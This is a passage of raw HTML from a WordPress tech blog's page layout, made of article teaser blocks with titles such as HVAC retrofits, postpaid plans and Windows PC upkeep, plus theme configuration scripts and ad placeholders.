                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_697ebc7c5fb06 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29902,15287,36511,29944,13717,31388,18160,13370,8487,12432,11119,15869,38763","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_697ebc7c7a9fb   " data-unique="jnews_module_31758_4_697ebc7c7a9fb">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_697ebc7c7a9fb = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29902,15287,36511,29944,13717,31388,18160,13370,8487,12432,11119,15869,38763,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_697ebc7c8a7f2   " data-unique="jnews_module_31758_5_697ebc7c8a7f2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-alternatives-alldata/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Alternatives to ALLDATA" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Alternatives-to-ALLDATA.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Alternatives-to-ALLDATA.jpg 500w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Alternatives-to-ALLDATA-300x150.jpg 300w" data-sizes="auto" data-expand="700" title="Best Alternatives to ALLDATA 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/alternatives/" class="category-alternatives">Alternatives</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-alternatives-alldata/">Best Alternatives to ALLDATA</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-alternatives-alldata/" ><i class="fa fa-clock-o"></i> January 14, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/demystifying-pricing-strategies/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="180" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Demystifying Pricing Strategies" sizes="(max-width: 180px) 100vw, 180px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Demystifying-Pricing-Strategies.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Demystifying-Pricing-Strategies.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Demystifying-Pricing-Strategies-150x150.png 150w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Demystifying-Pricing-Strategies-300x300.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Demystifying-Pricing-Strategies-768x767.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Demystifying-Pricing-Strategies-810x808.png 810w" data-sizes="auto" data-expand="700" title="Demystifying Pricing Strategies 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/demystifying-pricing-strategies/">Demystifying Pricing Strategies</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/demystifying-pricing-strategies/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_697ebc7c8a7f2 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29902,15287,36511,29944,13717,31388,18160,13370,8487,12432,11119,15869,38763,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_697ebc7c971eb  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_697ebc7c9abad   " data-unique="jnews_module_31758_7_697ebc7c9abad">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_697ebc7c9abad = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_697ebc7cac803   " data-unique="jnews_module_31758_8_697ebc7cac803">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
